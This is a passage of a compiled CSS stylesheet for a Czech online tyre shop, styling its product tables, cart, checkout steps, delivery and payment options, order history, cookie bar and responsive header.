  border-bottom: 0px; }
  .product-list.cart.simple.add-to-cart > table > tbody > tr:first-child {
    border-top: 0; }
  .product-list.cart.simple.add-to-cart > table > tbody > tr > td {
    background: #f5f8fb; }
    .product-list.cart.simple.add-to-cart > table > tbody > tr > td.foto {
      background: #fff; }
    .product-list.cart.simple.add-to-cart > table > tbody > tr > td.cena {
      padding-right: 25px; }
      .product-list.cart.simple.add-to-cart > table > tbody > tr > td.cena strong {
        font-size: 1.1rem; }
      .product-list.cart.simple.add-to-cart > table > tbody > tr > td.cena span {
        font-size: 0.9rem; }
.product-list.b2b > table {
  width: 100%;
  border-collapse: collapse;
  white-space: nowrap; }
  .product-list.b2b > table thead tr th {
    height: 50px;
    border-bottom: 3px solid #f49800;
    font-size: 0.85rem;
    font-weight: 600; }
    .product-list.b2b > table thead tr th .button.link {
      width: 100%;
      color: #2b2b2b;
      text-align: right;
      transition: none 0ms;
      font-size: 0.85rem; }
      .product-list.b2b > table thead tr th .button.link:before {
        display: none;
        margin-right: 5px;
        font-family: "Font Awesome 5 Solid";
        color: #c5cace;
        transition: all 700ms linear; }
      .product-list.b2b > table thead tr th .button.link.asc:before {
        content: '\f309'; }
      .product-list.b2b > table thead tr th .button.link.desc:before {
        content: '\f30c'; }
      .product-list.b2b > table thead tr th .button.link.active:before {
        display: inline-block; }
      .product-list.b2b > table thead tr th .button.link:hover {
        color: #f49800; }
        .product-list.b2b > table thead tr th .button.link:hover:before {
          display: inline-block;
          color: #f49800;
          transform: rotateX(180deg); }
  .product-list.b2b > table > tbody {
    overflow-y: hidden; }
    .product-list.b2b > table > tbody > tr.product-row.variant > .foto {
      background: #f5f8fb;
      vertical-align: top; }
      .product-list.b2b > table > tbody > tr.product-row.variant > .foto > .image-cover {
        display: none; }
      .product-list.b2b > table > tbody > tr.product-row.variant > .foto:before {
        content: '';
        float: right;
        display: block;
        background: red;
        width: calc(80px / 2);
        height: calc(80px / 2);
        position: relative;
        z-index: 600;
        background: transparent;
        border: 1px solid #e4e4e4;
        border-width: 0 0 1px 1px;
        transition: height 700ms linear; }
    .product-list.b2b > table > tbody > tr.product-row.variant + .variant > .foto:before {
      position: relative;
      top: calc(-80px / 2);
      height: 80px; }
    .product-list.b2b > table > tbody > tr.product-row td {
      font-size: 0.8rem;
      line-height: 1.2rem;
      background: #fff;
      border-bottom: 1px solid #f0f3f5; }
      .product-list.b2b > table > tbody > tr.product-row td.foto {
        height: 80px;
        margin-right: 10px;
        background: #fff;
        text-align: center;
        flex: none;
        border-bottom: 1px solid transparent; }
        .product-list.b2b > table > tbody > tr.product-row td.foto .image-cover {
          display: flex;
          width: 80px;
          height: 80px;
          align-items: center;
          justify-content: center; }
          .product-list.b2b > table > tbody > tr.product-row td.foto .image-cover img {
            max-width: 100%;
            max-height: 100%;
            width: auto;
            height: auto; }
      .product-list.b2b > table > tbody > tr.product-row td.cena .button.link {
        display: none; }
      .product-list.b2b > table > tbody > tr.product-row td.rozmer {
        padding-left: 10px; }
        .product-list.b2b > table > tbody > tr.product-row td.rozmer .button.link {
          display: none; }
      .product-list.b2b > table > tbody > tr.product-row td.group table {
        width: 100%;
        height: 80px; }
        .product-list.b2b > table > tbody > tr.product-row td.group table td {
          border-bottom: 0px solid transparent; }
          .product-list.b2b > table > tbody > tr.product-row td.group table td.sezona span, .product-list.b2b > table > tbody > tr.product-row td.group table td.sezona strong {
            display: none; }
      .product-list.b2b > table > tbody > tr.product-row td.do-kosiku {
        width: 145px;
        padding: 0 15px; }
        .product-list.b2b > table > tbody > tr.product-row td.do-kosiku input.form-control {
          background: #f5f8fb !important;
          border: 1px solid #c5cace !important; }
      .product-list.b2b > table > tbody > tr.product-row td > strong {
        display: block;
        font-weight: 700; }
      .product-list.b2b > table > tbody > tr.product-row td > span {
        display: block;
        font-weight: 400; }
  .product-list.b2b > table tr:before {
    content: '';
    width: 0; }
  .product-list.b2b > table th.micro,
  .product-list.b2b > table td.micro {
    padding: 0 0;
    width: 30px;
    text-align: center; }
  .product-list.b2b > table th.icon-info-grouped,
  .product-list.b2b > table td.icon-info-grouped {
    display: none; }
  .product-list.b2b > table th.foto,
  .product-list.b2b > table td.foto {
    width: 80px; }
  .product-list.b2b > table th.sezona,
  .product-list.b2b > table td.sezona {
    padding: 0 0;
    width: 50px !important;
    text-align: center; }
  .product-list.b2b > table th.cena,
  .product-list.b2b > table td.cena {
    padding-left: 0px;
    width: 80px;
    text-align: right; }
  .product-list.b2b > table th.kod,
  .product-list.b2b > table td.kod {
    width: 110px; }
  .product-list.b2b > table th.dodani,
  .product-list.b2b > table td.dodani {
    width: 70px;
    text-align: right; }
.product-list.b2c .card-group {
  width: calc(100% + 10px);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: stretch;
  margin: 0 -5px; }
  .product-list.b2c .card-group.js_customScrollbar_horizontal {
    flex-wrap: nowrap;
    height: auto; }
  .product-list.b2c .card-group .col {
    padding: 5px; }
.product-list.my-orders > table {
  width: 100%;
  border-collapse: collapse;
  white-space: nowrap; }
  .product-list.my-orders > table thead tr th {
    height: 40px;
    border-bottom: 3px solid #f49800;
    font-size: 0.80rem;
    font-weight: 600; }
  .product-list.my-orders > table tbody tr {
    border-bottom: 1px solid #f0f3f5; }
    .product-list.my-orders > table tbody tr td {
      font-size: 0.8rem;
      line-height: 1.2rem;
      background: #fff;
      border-bottom: 0px solid #f0f3f5; }
      .product-list.my-orders > table tbody tr td.foto {
        width: 80px;
        height: 80px;
        margin-right: 10px;
        background: #fff;
        text-align: center;
        flex: none;
        border-bottom: 1px solid transparent; }
        .product-list.my-orders > table tbody tr td.foto .image-cover {
          display: flex;
          width: 80px;
          height: 80px;
          align-items: center;
          justify-content: center; }
          .product-list.my-orders > table tbody tr td.foto .image-cover img {
            max-width: 100%;
            max-height: 100%;
            width: auto;
            height: auto; }
      .product-list.my-orders > table tbody tr td.znacka > * {
        display: block; }
      .product-list.my-orders > table tbody tr td.rozmer {
        padding-left: 0px; }
        .product-list.my-orders > table tbody tr td.rozmer > * {
          display: block; }
      .product-list.my-orders > table tbody tr td.sezona span, .product-list.my-orders > table tbody tr td.sezona strong {
        display: none; }
.product-list.horizontal {
  padding: 15px 0; }
  .product-list.horizontal .card-group {
    flex-direction: column; }
    .product-list.horizontal .card-group .col {
      width: 100%; }
      .product-list.horizontal .card-group .col .card {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        height: 100px;
        margin: 10px 0 0;
        background: #fff; }
        .product-list.horizontal .card-group .col .card .left-side {
          display: flex;
          flex-direction: row; }
        .product-list.horizontal .card-group .col .card .right-side {
          display: flex;
          flex-direction: row; }
          .product-list.horizontal .card-group .col .card .right-side .compare {
            margin: 0 25px 0 15px; }
        .product-list.horizontal .card-group .col .card .card-img-cover {
          position: relative;
          display: flex;
          width: 180px;
          height: 100px;
          padding-left: 30px;
          align-items: center;
          justify-content: flex-start;
          overflow: hidden; }
          .product-list.horizontal .card-group .col .card .card-img-cover:before {
            position: absolute;
            left: 20px;
            content: '';
            width: 55px;
            height: 55px;
            line-height: 55px;
            border-radius: 50%;
            color: #fff;
            font-weight: 600;
            font-size: 1.2rem;
            text-align: center; }
          .product-list.horizontal .card-group .col .card .card-img-cover img {
            margin: 0 auto;
            max-width: 100%;
            max-height: 80px;
            width: auto;
            height: auto; }
        .product-list.horizontal .card-group .col .card .cena {
          flex-grow: 1;
          padding: 0 0 0 0;
          text-align: right;
          font-size: 1.6rem;
          white-space: nowrap; }
        .product-list.horizontal .card-group .col .card .sezona svg {
          margin-right: 0;
          margin-bottom: 25px; }
        .product-list.horizontal .card-group .col .card .card-body {
          width: 250px;
          position: relative;
          padding: 0 0;
          flex: none;
          display: flex;
          flex-direction: column;
          justify-content: center;
          align-items: flex-start;
          font-size: 0.8rem; }
          .product-list.horizontal .card-group .col .card .card-body + .card-body {
            justify-content: space-evenly;
            width: auto; }
          .product-list.horizontal .card-group .col .card .card-body .card-title {
            margin: 0;
            padding: 0 15px 5px 0;
            font-size: 0.9rem;
            font-weight: 700;
            line-height: 1.2rem; }
          .product-list.horizontal .card-group .col .card .card-body .rozmer {
            font-size: 0.8rem;
            font-weight: 400; }
          .product-list.horizontal .card-group .col .card .card-body .stock {
            font-size: 0.8rem; }
          .product-list.horizontal .card-group .col .card .card-body .flags {
            position: relative;
            top: auto;
            left: auto;
            right: auto;
            bottom: auto; }
            .product-list.horizontal .card-group .col .card .card-body .flags .flag {
              margin: 0; }
          .product-list.horizontal .card-group .col .card .card-body div > * {
            display: inline-block;
            line-height: 1.8rem; }
          .product-list.horizontal .card-group .col .card .card-body div * + * {
            margin-left: 15px; }
      .product-list.horizontal .card-group .col:first-child {
        border-top: 3px solid #c5cace; }
        .product-list.horizontal .card-group .col:first-child .card {
          margin: 0 0; }
        .product-list.horizontal .card-group .col:first-child .card-img-cover:before {
          content: '1';
          background: linear-gradient(to bottom, #fac62c, #d4a005); }
      .product-list.horizontal .card-group .col:nth-child(2) .card-img-cover:before {
        content: '2';
        background: linear-gradient(to bottom, #c5cace, #9ca4ab); }
      .product-list.horizontal .card-group .col:nth-child(3) .card-img-cover:before {
        content: '3';
        background: linear-gradient(to bottom, #cc9a7e, #b66f48); }

.product-list.b2c .card-group .col .card,
#porovnani-produktu .col-product .card {
  position: relative;
  height: 100%;
  padding: 200px 0 0 0; }
  .product-list.b2c .card-group .col .card .card-img-cover,
  #porovnani-produktu .col-product .card .card-img-cover {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    display: flex;
    width: 100%;
    height: 200px;
    align-items: center;
    justify-items: center;
    overflow: hidden; }
    .product-list.b2c .card-group .col .card .card-img-cover a,
    #porovnani-produktu .col-product .card .card-img-cover a {
      text-align: center;
      margin: 0 auto;
      display: inline-block; }
      .product-list.b2c .card-group .col .card .card-img-cover a img,
      #porovnani-produktu .col-product .card .card-img-cover a img {
        margin: 0 auto;
        border: 0;
        max-width: 100%;
        max-height: 200px;
        width: auto;
        height: auto; }
    .product-list.b2c .card-group .col .card .card-img-cover .sezona,
    #porovnani-produktu .col-product .card .card-img-cover .sezona {
      position: absolute;
      top: 15px;
      right: 15px; }
      .product-list.b2c .card-group .col .card .card-img-cover .sezona svg,
      #porovnani-produktu .col-product .card .card-img-cover .sezona svg {
        margin: 0; }
  .product-list.b2c .card-group .col .card .card-body,
  #porovnani-produktu .col-product .card .card-body {
    padding-top: 10px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    line-height: 1.5rem; }
    .product-list.b2c .card-group .col .card .card-body .card-title,
    #porovnani-produktu .col-product .card .card-body .card-title {
      margin: 0;
      padding: 0; }
      .product-list.b2c .card-group .col .card .card-body .card-title a,
      #porovnani-produktu .col-product .card .card-body .card-title a {
        font-size: 0.85rem;
        font-weight: 400;
        text-decoration: underline; }
    .product-list.b2c .card-group .col .card .card-body .rozmer,
    #porovnani-produktu .col-product .card .card-body .rozmer {
      font-size: 0.85rem;
      font-weight: 700; }
    .product-list.b2c .card-group .col .card .card-body .cena strong,
    #porovnani-produktu .col-product .card .card-body .cena strong {
      float: left;
      display: inline-block;
      font-weight: 700;
      font-size: 1.7rem;
      line-height: 50px; }
    .product-list.b2c .card-group .col .card .card-body .cena strike,
    #porovnani-produktu .col-product .card .card-body .cena strike {
      display: inline-block;
      font-weight: 600;
      font-size: 0.95rem;
      color: #c5cace;
      line-height: 50px;
      margin-left: 10px; }
    .product-list.b2c .card-group .col .card .card-body .stock,
    #porovnani-produktu .col-product .card .card-body .stock {
      font-size: 0.8rem; }
    .product-list.b2c .card-group .col .card .card-body .info,
    #porovnani-produktu .col-product .card .card-body .info {
      font-size: 0.8rem;
      font-weight: 400; }
    .product-list.b2c .card-group .col .card .card-body .button.compare,
    #porovnani-produktu .col-product .card .card-body .button.compare {
      position: absolute;
      top: auto;
      bottom: 20px;
      right: 20px;
      float: right;
      margin: 0;
      border-color: #7e7e7e; }
      .product-list.b2c .card-group .col .card .card-body .button.compare svg path,
      #porovnani-produktu .col-product .card .card-body .button.compare svg path {
        fill: #7e7e7e; }

section#proces-nakupu .row .col {
  text-align: center;
  font-weight: 700;
  font-size: 0.9rem; }
  section#proces-nakupu .row .col .block {
    display: inline-block;
    margin: 0 auto;
    line-height: 60px;
    height: 60px;
    text-decoration: none;
    border-bottom: 4px solid transparent; }
    section#proces-nakupu .row .col .block.success {
      color: #2b2b2b; }
      section#proces-nakupu .row .col .block.success:before {
        content: '';
        font-family: "Font Awesome 5 Solid";
        display: inline-block;
        position: relative;
        top: 5px;
        left: -8px;
        width: 25px;
        height: 25px;
        background: url("../img/ico-check.svg") no-repeat center center/contain; }
      section#proces-nakupu .row .col .block.success:hover {
        text-decoration: underline; }
    section#proces-nakupu .row .col .block.active {
      color: #2b2b2b;
      border-bottom: 4px solid #f49800; }
      section#proces-nakupu .row .col .block.active:hover {
        text-decoration: underline; }
    section#proces-nakupu .row .col .block.disabled {
      color: #c5cace; }
  section#proces-nakupu .row .col:first-child .block:not(.success):before {
    content: '1. '; }
  section#proces-nakupu .row .col:nth-child(2) .block:not(.success):before {
    content: '2. '; }
  section#proces-nakupu .row .col:nth-child(3) .block:not(.success):before {
    content: '3. '; }

section#adresa-dodani {
  padding-top: 20px !important; }
  section#adresa-dodani .content {
    margin-left: 0 !important;
    margin-right: 0 !important; }
    section#adresa-dodani .content.gray {
      margin-bottom: 0; }
    section#adresa-dodani .content .form-group {
      width: 100%; }
      section#adresa-dodani .content .form-group .collapse,
      section#adresa-dodani .content .form-group .collapsing,
      section#adresa-dodani .content .form-group .collapsed {
        width: 100%; }
      section#adresa-dodani .content .form-group .form-check {
        padding-left: 0;
        padding-top: 10px; }
    section#adresa-dodani .content.login {
      padding-top: 20px;
      padding-bottom: 30px; }
      section#adresa-dodani .content.login .col {
        margin-bottom: 0;
        padding: 0 15px; }
        section#adresa-dodani .content.login .col .button {
          margin-top: 30px; }
      section#adresa-dodani .content.login #tiger-maly {
        position: absolute;
        top: -10px;
        left: -50px;
        z-index: 999; }
    section#adresa-dodani .content.address {
      padding: 30px 0 30px 50px; }

section#doprava-a-platba {
  border-radius: 0 !important; }
  section#doprava-a-platba .content {
    flex-direction: column; }
    section#doprava-a-platba .content div > label.fakeRadioLabel {
      display: flex;
      justify-content: flex-start;
      align-items: center;
      width: 100%;
      margin: 0;
      padding: 0;
      min-height: 50px; }
      section#doprava-a-platba .content div > label.fakeRadioLabel img {
        margin-left: 30px; }
    section#doprava-a-platba .content .alert {
      margin-top: 0; }
    section#doprava-a-platba .content .cena {
      float: right; }
    section#doprava-a-platba .content .form-group {
      width: 100%; }
      section#doprava-a-platba .content .form-group .card-group.pobocky {
        padding-top: 15px; }
        section#doprava-a-platba .content .form-group .card-group.pobocky .col {
          margin: 0;
          background: transparent; }
          section#doprava-a-platba .content .form-group .card-group.pobocky .col .card {
            position: relative;
            height: 100%;
            cursor: pointer;
            background: transparent; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col .card:hover {
              box-shadow: 0 0 transparent; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-img-cover {
              top: 20px;
              width: 60px;
              height: 64px;
              background-size: 200%; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-body {
              padding: 25px 25px 25px 50px;
              background: #f0f3f5;
              border: 1px solid transparent; }
              section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-body .card-title {
                margin: 0;
                padding: 0; }
              section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-body p {
                font-weight: 400;
                min-height: 4.5rem;
                padding-bottom: 0;
                margin-bottom: 15px;
                margin-top: 25px; }
              section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-body .text {
                font-weight: 400;
                padding-top: 15px;
                display: inline-block; }
              section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-body .link-map {
                font-weight: 400; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col .card input[type="radio"] + .fakeRadio {
              position: absolute;
              top: 25px;
              left: 15px; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col .card input[type="radio"]:checked + .fakeRadio + .card-body {
              background: #fff;
              border: 1px solid #f49800; }
          section#doprava-a-platba .content .form-group .card-group.pobocky .col:not(:first-child) {
            padding: 0; }
            section#doprava-a-platba .content .form-group .card-group.pobocky .col:not(:first-child) .card {
              margin-left: 1px; }
  section#doprava-a-platba .content.checkboxes {
    padding: 15px 10px; }
  section#doprava-a-platba .platba .fakeRadioLabel .nazev {
    flex-grow: 1; }

section#dokonceni-objednavky {
  padding: 40px 0 !important; }
  section#dokonceni-objednavky .container .row:first-child {
    padding-bottom: 30px; }
    section#dokonceni-objednavky .container .row:first-child .col #tiger-skladnikem {
      margin: 0 auto; }
    section#dokonceni-objednavky .container .row:first-child .col .headings {
      text-align: left !important;
      padding-bottom: 30px; }
    section#dokonceni-objednavky .container .row:first-child .col h1.headings {
      font-size: 1.4rem;
      font-weight: 600; }
    section#dokonceni-objednavky .container .row:first-child .col .box {
      display: flex;
      flex-direction: row;
      align-items: flex-end;
      justify-content: space-between;
      margin: 15px 0;
      padding: 15px 30px 25px;
      background: #2c2c2c; }
      section#dokonceni-objednavky .container .row:first-child .col .box .left {
        flex-grow: 1; }
        section#dokonceni-objednavky .container .row:first-child .col .box .left .headings {
          margin-bottom: 15px !important;
          padding: 0 !important;
          font-weight: 300;
          font-size: 1.3rem;
          color: #fff;
          line-height: 2rem;
          text-align: left; }
        section#dokonceni-objednavky .container .row:first-child .col .box .left p {
          padding: 0 !important;
          color: #c5cace;
          white-space: normal; }
      section#dokonceni-objednavky .container .row:first-child .col .box .right {
        flex-grow: 1;
        min-width: 250px;
        max-width: 320px; }
        section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group {
          position: relative;
          margin: 0; }
          section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .filter-label {
            color: #c5cace;
            font-weight: 500;
            font-size: 0.9rem; }
          section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .form-control {
            width: 100%;
            padding-right: 145px;
            font-size: 1.3rem; }
          section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .button {
            position: absolute !important;
            right: 00px !important;
            top: 24px !important;
            z-index: 410 !important;
            font-weight: 500 !important;
            border-radius: 25px !important;
            border: 0px solid transparent !important; }

.modal .modal-header {
  justify-content: flex-end;
  padding: 0;
  border-bottom: 0; }
  .modal .modal-header .close {
    margin: 0;
    padding-top: 0.3em;
    padding-bottom: 0.3em; }
    .modal .modal-header .close span {
      font-size: 1.9rem; }
  .modal .modal-header .modal-title {
    flex-grow: 1;
    text-align: left; }

#addToCartModal .modal-header {
  justify-content: flex-end;
  padding: 0;
  border-bottom: 0; }
  #addToCartModal .modal-header .close {
    margin: 0;
    padding-top: 0.3em;
    padding-bottom: 0.3em; }
    #addToCartModal .modal-header .close span {
      font-size: 1.9rem; }
#addToCartModal .modal-body {
  padding: 0 30px 15px; }
  #addToCartModal .modal-body .buttons {
    width: 100%;
    padding: 20px 0;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center; }
    #addToCartModal .modal-body .buttons .second .button {
      margin-left: 15px; }
  #addToCartModal .modal-body .headings.underline {
    font-size: 1.1rem; }

#rezervaceModal .modal-body {
  padding: 0 30px 15px; }
  #rezervaceModal .modal-body .bootstrap-select {
    width: 100%; }
  #rezervaceModal .modal-body .button[type="submit"] {
    margin: 15px 0;
    width: 100%; }

section#porovnani-produktu .col-labels .top {
  height: 310px; }
  section#porovnani-produktu .col-labels .top .remove-all {
    font-weight: 700;
    font-size: 0.9rem;
    color: #2b2b2b; }
    section#porovnani-produktu .col-labels .top .remove-all svg {
      margin-right: 5px; }
      section#porovnani-produktu .col-labels .top .remove-all svg path {
        fill: #c5cace; }
section#porovnani-produktu .col-labels .labels {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: stretch;
  border: 1px solid transparent;
  background: #f0f3f5;
  border-width: 1px 0;
  padding: 10px 0; }
  section#porovnani-produktu .col-labels .labels > div {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding-left: 30px;
    width: 100%;
    height: 45px;
    font-size: 0.9rem; }
    section#porovnani-produktu .col-labels .labels > div.hovered {
      background: #c5cace; }
section#porovnani-produktu .col-products {
  padding-bottom: 50px; }
  section#porovnani-produktu .col-products .col-product .button.remove {
    position: absolute;
    top: 15px;
    right: 15px;
    margin-top: 0;
    width: 40px;
    height: 40px;
    line-height: 35px;
    border-radius: 20px;
    padding: 0;
    text-align: center; }
    section#porovnani-produktu .col-products .col-product .button.remove svg path {
      fill: #c5cace; }
  section#porovnani-produktu .col-products .col-product.empty .card {
    padding-top: 0;
    background: transparent; }
  section#porovnani-produktu .col-products .col-product .card {
    margin-left: 10px; }
    section#porovnani-produktu .col-products .col-product .card .buy-box {
      padding: 0 0 30px 0;
      justify-content: center; }
    section#porovnani-produktu .col-products .col-product .card .card-body {
      padding: 5px 20px 15px 30px;
      height: 109px;
      display: flex;
      flex: none;
      flex-direction: column;
      justify-content: flex-end;
      align-items: flex-start; }
      section#porovnani-produktu .col-products .col-product .card .card-body .card-title {
        display: inline-block;
        line-height: 18px; }
        section#porovnani-produktu .col-products .col-product .card .card-body .card-title a {
          display: inline-block;
          font-weight: 700;
          line-height: 18px; }
      section#porovnani-produktu .col-products .col-product .card .card-body .rozmer {
        font-weight: 400;
        font-size: 0.85rem;
        line-height: 35px; }
    section#porovnani-produktu .col-products .col-product .card .parameters {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: stretch;
      border: 1px solid #f5f8fb;
      border-width: 1px 0;
      padding: 10px 0; }
      section#porovnani-produktu .col-products .col-product .card .parameters > div {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
        height: 45px;
        font-size: 0.9rem; }
        section#porovnani-produktu .col-products .col-product .card .parameters > div.hovered {
          background: #f0f3f5; }

section#historie-objednavek .content.left {
  padding: 0 25px 25px; }
section#historie-objednavek .my-order .footer,
section#historie-objednavek .my-order .header {
  margin: 0 0 20px;
  display: flex;
  justify-content: space-between;
  line-height: 20px;
  padding: 15px 0;
  min-height: 50px;
  border-bottom: 1px solid #f5f8fb; }
  section#historie-objednavek .my-order .footer div span:not(:first-child):before,
  section#historie-objednavek .my-order .header div span:not(:first-child):before {
    content: '|';
    display: inline-block;
    padding: 0 5px; }
  section#historie-objednavek .my-order .footer span,
  section#historie-objednavek .my-order .header span {
    display: inline-block;
    font-size: 0.8rem;
    white-space: nowrap; }
    section#historie-objednavek .my-order .footer span a .fas,
    section#historie-objednavek .my-order .header span a .fas {
      color: red;
      white-space: nowrap; }
section#historie-objednavek .my-order .footer {
  border: 1px solid #f5f8fb;
  border-width: 1px 0 0 0; }
section#historie-objednavek .checkmark:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 3px;
  left: 0px;
  width: 15px;
  height: 15px;
  margin-right: 3px;
  background: url(../img/ico-check.svg) no-repeat center center/contain; }

#cookiesBar {
  display: none;
  position: fixed;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 9999999;
  padding: 20px 0;
  background: #2c2c2c; }
  #cookiesBar > .container {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center; }
    #cookiesBar > .container a {
      color: #c5cace;
      text-decoration: underline; }
      #cookiesBar > .container a:hover {
        color: #f49800;
        text-decoration: none; }
    #cookiesBar > .container p {
      margin: 0 15% 0 0;
      padding: 0;
      color: #c5cace;
      font-size: 0.8rem;
      font-weight: 600;
      line-height: 1.2rem; }
    #cookiesBar > .container .button {
      margin: 0;
      padding: 0 25px;
      background: transparent;
      color: #f5f8fb;
      transition: all linear 50ms; }
      #cookiesBar > .container .button:focus {
        background: #f5f8fb;
        color: #2c2c2c;
        transition: all linear 50ms; }

#gray-filter .filter.input-width-1 .bs-searchbox input.form-control {
  width: 100% !important; }

#gray-filter .filter.filter-triplefilter .dropdown-menu,
#gray-filter-expand .filter.filter-triplefilter .dropdown-menu {
  float: none !important;
  padding: 0 !important; }

#gray-filter .filter.filter-triplefilter .dropdown-menu .inner,
#gray-filter-expand .filter.filter-triplefilter .dropdown-menu .inner {
  float: none !important;
  padding: 0 !important; }

section#eshop-banner-1 {
  background: #181716 url("../img/banner-bg-lion.jpg") no-repeat center right;
  color: #fff;
  z-index: 500; }
  section#eshop-banner-1 .headings {
    margin: 0;
    padding: 0 0 15px;
    color: #fff;
    text-align: left;
    font-style: italic;
    font-weight: 700;
    font-size: 2rem; }
  section#eshop-banner-1 .perex {
    margin: 0;
    padding: 0 0 37.5px;
    color: #fff;
    text-align: left;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.9rem; }
    section#eshop-banner-1 .perex a {
      color: #f49800; }

/*
    RESPONSIVE.SCSS
*/
.breakpoint {
  background: lime;
  border-color: lime; }
  .breakpoint:before {
    color: lime;
    content: "MAX";
    background: #000; }
  @media (max-width: 1200px) {
    .breakpoint {
      background: greenyellow;
      border-color: greenyellow; }
      .breakpoint:before {
        color: greenyellow;
        content: "XL"; } }
  @media (max-width: 992px) {
    .breakpoint {
      background: yellow;
      border-color: yellow; }
      .breakpoint:before {
        color: yellow;
        content: "LG"; } }
  @media (max-width: 768px) {
    .breakpoint {
      background: gold;
      border-color: gold; }
      .breakpoint:before {
        color: gold;
        content: "MD"; } }
  @media (max-width: 576px) {
    .breakpoint {
      background: orange;
      border-color: orange; }
      .breakpoint:before {
        color: orange;
        content: "SM"; } }
  @media (max-width: 400px) {
    .breakpoint {
      background: red;
      border-color: red; }
      .breakpoint:before {
        color: red;
        content: "XS"; } }

#layout {
  margin: 0 auto;
  max-width: 1480px;
  width: 100%; }
  #layout section {
    position: relative;
    width: 100%;
    padding: 0px 0; }
    #layout section .headings {
      font-size: 1.1rem;
      line-height: 1.5rem; }

.container {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%; }
  @media (max-width: 1200px) {
    .container {
      max-width: 100%; } }

#smart_menu ul .button {
  margin-top: 25px; }
#smart_menu ul.main {
  min-height: 100px; }
  #smart_menu ul.main a {
    height: 100px;
    line-height: 100px; }
  #smart_menu ul.main .button {
    margin-top: 25px; }
  #smart_menu ul.main .more {
    height: 100px; }
    #smart_menu ul.main .more span {
      margin-top: 25px; }
  @media (max-width: 768px) {
    #smart_menu ul.main {
      width: 80px;
      min-height: 80px; }
      #smart_menu ul.main a {
        line-height: 80px;
        height: 80px; }
      #smart_menu ul.main .button {
        margin-top: 15px; }
      #smart_menu ul.main .more {
        height: 80px; }
        #smart_menu ul.main .more span {
          margin-top: 15px; } }
#smart_menu ul.other.open {
  top: 100px; }
  @media (max-width: 768px) {
    #smart_menu ul.other.open {
      top: 80px;
      width: 100vw; } }
  #smart_menu ul.other.open .button {
    margin-top: 15px; }

@media (max-width: 768px) {
  body {
    background-position: center 0;
    background-size: cover; } }

header.header_eshop > .container {
  position: relative; }
  @media (max-width: 768px) {
    header.header_eshop > .container {
      position: static; } }
header nav.navbar {
  height: 100px;
  padding-left: 0;
  padding-right: 0;
  flex-wrap: nowrap; }
  @media (max-width: 992px) {
    header nav.navbar {
      padding-right: 15px;
      justify-content: space-between; } }
  @media (max-width: 768px) {
    header nav.navbar {
      height: 80px; } }
  header nav.navbar .left-side .navbar-brand {
    margin: 0;
    padding: 20px 15px 20px 15px; }
    header nav.navbar .left-side .navbar-brand img {
      margin: 0;
      height: 57px;
      width: auto; }
    @media (max-width: 768px) {
      header nav.navbar .left-side .navbar-brand {
        padding: 10px 15px 10px 15px; }
        header nav.navbar .left-side .navbar-brand img {
          height: 40px; } }
    @media (max-width: 400px) {
      header nav.navbar .left-side .navbar-brand {
        padding: 10px 10px 10px 10px; }
        header nav.navbar .left-side .navbar-brand img {
          height: 32px; } }
  @media (max-width: 992px) {
    header nav.navbar .left-side .minicontacts {
      display: none !important; } }
  header nav.navbar .right-side {
    flex-grow: 1;
    justify-content: flex-end; }
    header nav.navbar .right-side .header-circle-link {
      position: relative;
      height: 100px;
      line-height: 2rem !important;
      padding: 0 20px !important;
      display: flex;
      flex-direction: column;
      justify-content: center;
      white-space: nowrap;
      text-decoration: none; }
      header nav.navbar .right-side .header-circle-link svg {
        margin: 0 auto; }
        header nav.navbar .right-side .header-circle-link svg path {
          fill: #f49800; }
      header nav.navbar .right-side .header-circle-link span {
        padding-top: 5px;
        line-height: 20px;
        font-size: 0.95rem;
        color: #c5cace; }
      header nav.navbar .right-side .header-circle-link.ico-search {
        display: none; }
        @media (max-width: 576px) {
          header nav.navbar .right-side .header-circle-link.ico-search {
            display: flex !important; } }
      header nav.navbar .right-side .header-circle-link:before {
        display: block;
        content: '';
        position: absolute !important;
        right: 20px !important;
        left: 20px !important;
        bottom: 0 !important;
        width: auto !important;
        height: 3px !important;
        background: transparent !important; }
      header nav.navbar .right-side .header-circle-link:last-child:after {
        display: block;
        content: '';
        position: absolute !important;
        top: 15px !important;
        left: 0 !important;
        bottom: 15px !important;
        width: 1px !important;
        height: auto !important;
        background: #2c2c2c !important; }
      header nav.navbar .right-side .header-circle-link:hover:before, header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:before {
        background: #f49800 !important; }
      header nav.navbar .right-side .header-circle-link.show-always {
        display: flex !important; }
    @media (max-width: 992px) {
      header nav.navbar .right-side .header-circle-link {
        height: 50px;
        line-height: 46px;
        width: 50px;
        color: #fff;
        border: 2px solid #fff;
        border-radius: 50%;
        margin: 0;
        padding: 0;
        font-size: 0;
        text-indent: -9999px; }
        header nav.navbar .right-side .header-circle-link svg,
        header nav.navbar .right-side .header-circle-link span, header nav.navbar .right-side .header-circle-link:before, header nav.navbar .right-side .header-circle-link:after {
          display: none !important;
          content: none !important; }
